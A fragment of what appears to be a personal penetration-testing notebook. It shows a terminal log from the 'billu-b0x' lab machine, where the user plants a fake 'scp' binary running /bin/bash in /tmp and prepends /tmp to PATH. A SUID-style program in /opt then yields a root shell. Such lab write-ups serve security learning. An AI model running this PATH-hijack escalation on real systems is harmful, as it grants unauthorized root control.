 www-data@billu-b0x:/tmp$ echo "/bin/bash">scp
www-data@billu-b0x:/tmp$ ls
LinEnum.sh linuxprivchecker.py tomcat7-tomc
at7-tmp
hsperfdata_tomcat7 scp
linux-exploit-suggester.sh systemd-generator.mxSPZX
www-data@billu-b0x:/tmp$ cat scp
/bin/bash
www-data@billu-b0x:/tmp$ PATH=/tmp:$PATH
www-data@billu-b0x:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@billu-b0x:/tmp$ chmod +x /tmp/scp
www-data@billu-b0x:/tmp$ cd opt
bash: cd: opt: No such file or directory
www-data@billu-b0x:/tmp$ cd /opt
www-data@billu-b0x:/opt$ ./s
root@billu-b0x:/opt# scp
root@billu-b0x:/opt#
pentest
Music
web篇
sql注入
不知道什么-篇
密码学
微积分大物等...
新分类目录
标签
添加
覆盖
2018年9月11日下午8:34